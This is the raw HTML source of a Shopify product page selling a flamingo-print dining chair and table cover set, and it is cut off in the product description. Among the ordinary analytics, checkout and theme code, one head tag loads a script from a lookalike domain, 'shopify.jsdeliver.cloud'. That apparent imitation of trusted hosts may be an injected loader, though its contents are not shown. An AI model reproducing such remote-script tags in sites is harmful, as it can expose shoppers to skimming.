

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://divinetrendz.com/products/divinetrendz-exclusive-flamingo-chair-table-cover
body_size: 53786
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10780455934"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10780455934');
</script>

<!-- Event snippet for Add to Cart conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-10780455934/dbunCPuUy7sZEP7nwpQo'});
</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://divinetrendz.com/products/divinetrendz-exclusive-flamingo-chair-table-cover">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/main.js?v=48043195915439109201735828457" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/secondary.js?v=38412165034492852181735828457" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//divinetrendz.com/cdn/shop/files/dt_icon_387b5ee5-70d5-4dcd-87dc-1759ccd6e695.png?crop=center&height=32&v=1750676232&width=32"><script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="divinetrendz.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<input type="hidden" value="rz" id="template"/>
<style>
.sr-headless-checkout{
     font-family: inherit;
     font-size: 15px;
     font-weight: 600;
     letter-spacing: 1px;
     border-radius:4px;
     height: 52px;
     background-color:rgb(0, 0, 0);
}

  .shiprocket-headless{
    width:100%;
  }

  /* .sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
} */

</style>





<script>
// Select the node that will be observed for mutations
let fastrrBtn = '<div id="headless-button" class="shiprocket-headless" data-type="mini-cart"></div>'
let buttonAdded = false
let parsedBtnCode = new DOMParser().parseFromString(fastrrBtn, 'text/html').querySelectorAll('.shiprocket-headless')[0];
const headlessNode = document.querySelector('html');
// Options for the observer (which mutations to observe)
const configuration = { attributes: true, childList: true, subtree: true };
// Callback function to execute when mutations are observed
const headlessCallback = (mutationList, observer) => {
  for (const mutation of mutationList) {
  let sidecart = document.querySelector('#mini-cart')
  let sideCartButton = document.querySelector('.mini-cart__actions.text--subdued.text--xsmall')
    if(sidecart) {
      if(!document.getElementById('headless-button')) {
      sideCartButton.before(parsedBtnCode)
      }
    }
  }
};
// Create an observer instance linked to the callback function
const observer1 = new MutationObserver(headlessCallback);
// Start observing the target node for configured mutations
observer1.observe(headlessNode, configuration);
</script>



<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      DivineTrendz Exclusive - Flamingo Chair &amp; Table Cover
 &ndash; Divine Trendz</title>

    
      <meta name="description" content="Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new lo">
    

    

<meta property="og:site_name" content="Divine Trendz">
<meta property="og:url" content="https://divinetrendz.com/products/divinetrendz-exclusive-flamingo-chair-table-cover">
<meta property="og:title" content="DivineTrendz Exclusive - Flamingo Chair &amp; Table Cover">
<meta property="og:type" content="product">
<meta property="og:description" content="Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new lo"><meta property="og:image" content="http://divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438">
  <meta property="og:image:secure_url" content="https://divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="1,798.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="DivineTrendz Exclusive - Flamingo Chair &amp; Table Cover">
<meta name="twitter:description" content="Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new lo">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/70499762411/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://divinetrendz.com/products/divinetrendz-exclusive-flamingo-chair-table-cover.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7d7bdfd6aa527c57348b47a477417f3e","betas":["rich-media-storefront-analytics"],"domain":"divinetrendz.com","predictiveSearch":true,"shopId":70499762411,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "e13606-1d.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Final","id":148020822251,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "divinetrendz.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":70499762411,"offset":19800,"reqid":"f9464b6c-e514-44c9-b165-dccdacdad30b-1768709249","pageurl":"divinetrendz.com\/products\/divinetrendz-exclusive-flamingo-chair-table-cover","u":"ea6f8031f7b2","p":"product","rtyp":"product","rid":8590048362731};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//divinetrendz.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://divinetrendz.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//divinetrendz.com/cdn/shop/t/8/compiled_assets/scripts.js?3370"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 83, 175, 1;
        --color-base-accent-1: 17, 17, 17;
        --color-base-accent-2: 17, 17, 17;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #111111;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//divinetrendz.com/cdn/shop/t/8/assets/base.css?v=29389677981560880111739164775" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//divinetrendz.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821735828457"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/tagfly-tag-manager/blocks/app-embed-block/cc137db9-6e43-4e97-92fc-26c3df1983b0 --><!-- BEGIN app snippet: data -->

<script>
    window.tfAppData = {"app_version":"v2.0","user":{"shop":"e13606-1d.myshopify.com"},"general_setting":{"enabled":true,"enabled_debugger":false},"gtm_config":{"enabled":true,"gtm_id":"GTM-NCD9HQT","events":["cart-view","purchase","collection-list-view","product-add-to-cart","product-cart-ajax","product-remove-from-cart","product-list-view-click","product-detail-view","search-results-list-view","user-data","cart-reconciliation"],"is_enable_consent_mode":false,"consent_mode_done_steps":[],"is_auto_mode":null,"container_id":"","gtm_account_id":"","auto_gtm_id":""},"ga_config":{"ga_id":"","enabled":false,"events":[{"name":"page_view","type":"client-side"},{"name":"view_item_list","type":"client-side"},{"name":"select_item","type":"client-side"},{"name":"view_item","type":"client-side"},{"name":"add_to_cart","type":"client-side"},{"name":"view_cart","type":"client-side"},{"name":"begin_checkout","type":"server-side"},{"name":"add_shipping_info","type":"server-side"},{"name":"add_payment_info","type":"server-side"},{"name":"purchase","type":"server-side"},{"name":"remove_from_cart","type":"client-side"},{"name":"view_search_results","type":"client-side"},{"name":"account_sign_up","type":"client-side"},{"name":"login","type":"client-side"},{"name":"email_sign_up","type":"client-side"},{"name":"search","type":"client-side"}],"product_identifier":"product_id","is_draft":null,"allow_quote_snap_to_send_quote_data":null},"fb_config":null,"fb_datasets":null,"tiktok_config":null,"tiktok_pixels":null,"pinterest_config":null,"pinterest_tags":null,"snapchat_config":null,"snapchat_pixels":null,"twitter_config":null,"twitter_pixels":null,"google_ads_config":[{"id":"685a931ff975e2cfa32ecbbf","enabled":false,"customer_id":"5919707297","events":[{"name":"purchase","ctId":7184130389,"type":"server-side"},{"name":"view_item","ctId":0,"type":"server-side"},{"name":"begin_checkout","ctId":7184361727,"type":"server-side"},{"name":"add_to_cart","ctId":7184482215,"type":"server-side"},{"name":"new_customer_purchase","ctId":7184130392,"type":"server-side"},{"name":"returning_customer_purchase","ctId":7184483172,"type":"server-side"}],"remarketing_events":null,"conversion_tracking_id":""}],"event_builders":null}
    window.tfCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.tfProduct = {"id":8590048362731,"title":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover","handle":"divinetrendz-exclusive-flamingo-chair-table-cover","description":"\u003cp\u003eTransform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new look with DIVINETRENDZ!\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"1159\" width=\"539\" alt=\"Suitable All Type Of Dining Set\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/WEB_des._1.png?v=1706705389\"\u003e\u003c\/p\u003e\n\u003cp\u003eCreate a cozy and inviting atmosphere in your dining room with our Chair Cover and Dining Table Cover. Our covers are designed to fit snugly on your furniture, providing a sleek and polished finish. Keep your chairs and table looking like new with our durable and versatile covers. Perfect for family meals, entertaining guests, or casual dining, DIVINETRENDZ has got you covered!\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"why_divinetrendz\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/Machinewashable_561x950px_1024x1024.png?v=1685088311\"\u003e\u003c\/p\u003e\n\u003ch2\u003eFeatures:\u003c\/h2\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eProtection\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers are the perfect way to shield your dining table from dust, debris, food spillage and dirt buildup. Plus, they protect it from sun damage so it looks its best for longer.\u003c\/p\u003e\n\u003col start=\"2\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eVariety\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers come in an array of styles and designs that will add a pop of color to any dining room. Whether you’re going for classic, modern or vintage-inspired, you’ll have access to an impressive selection that will fit into any room’s decor.\u003c\/p\u003e\n\u003col start=\"3\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eComfort\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eA table cover adds cushioned comfort on any surface so your guests feel relaxed during meals. It also muffles noise levels while eating so mealtimes remain peaceful and comfortable.\u003c\/p\u003e\n\u003col start=\"4\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eMaintenance\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eCleaning a table cover is much easier compared to wiping down a wood or glass table - no special chemicals required! Just a simple liquid solution and wipe-down will do the trick!\u003c\/p\u003e\n\u003col start=\"5\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eEasy Setup and Removal\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eDon't worry about fitting around corners or spending hours trying to install—table covers are easily laid over the top of your furniture for quick setup and just as easily removed when done using them.\u003c\/p\u003e\n\u003col start=\"6\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCan Be Used Anywhere\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers can be used in different settings—from outdoor gatherings to formal dinners 